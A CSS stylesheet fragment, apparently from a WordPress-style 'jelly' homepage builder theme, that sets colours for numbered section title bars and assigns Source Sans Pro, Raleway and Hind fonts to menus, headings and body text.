.homepage_builder_title h2{background: #7f42bf !important;}.color-8.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-8.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #f2540c !important;} .color-8.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-8.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #f2540c !important;}.color-9.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-9.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #348207 !important;} .color-9.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-9.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #348207 !important;}.color-10.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-10.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #c6a41b !important;} .color-10.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-10.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #c6a41b !important;}.color-11.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-11.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #aa17b5 !important;} .color-11.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-11.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #aa17b5 !important;}.color-12.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-12.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #3ebc18 !important;} .color-12.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-12.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #3ebc18 !important;}.color-13.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-13.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #9e5a11 !important;} .color-13.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-13.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #9e5a11 !important;}.color-14.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-14.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #128752 !important;} .color-14.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-14.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #128752 !important;}.color-15.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-15.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #a02c06 !important;} .color-15.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-15.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #a02c06 !important;}.color-16.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-16.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #501edb !important;} .color-16.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-16.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #501edb !important;}.color-17.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-17.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #ea2060 !important;} .color-17.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-17.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #ea2060 !important;}



.header-wraper{background:;}        
.sf-top-menu li a, #mainmenu li > a, .large_continue_reading span, #commentform #submit, .wpcf7-form-control.wpcf7-submit, .meta-category-small a, .full-slider-wrapper .banner-carousel-item .banner-container .more_btn a, .single-item-slider .banner-carousel-item .banner-container .more_btn a, .item_slide_caption .post-meta.meta-main-img, .post-meta.meta-main-img, .post-meta-bot-in{font-family:Source Sans Pro !important;}   
 

.footer_carousel .meta-comment ,.item_slide_caption h1 a,  .tickerfloat, .box-1 .inside h3, .detailholder.medium h3, .feature-post-list .feature-post-title, .widget-title h2, .image-post-title, .grid.caption_header h3, ul.tabs li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .format-aside a p.aside_title, .date_post_large_display{font-family:Raleway !important;}   
 

body, p, #ticker a, .date_post_large_display, .date_post_small_display, #search_block_top #search_query_top, .tagcloud a, .format-quote a p.quote_source{font-family:Hind !important;}   
            

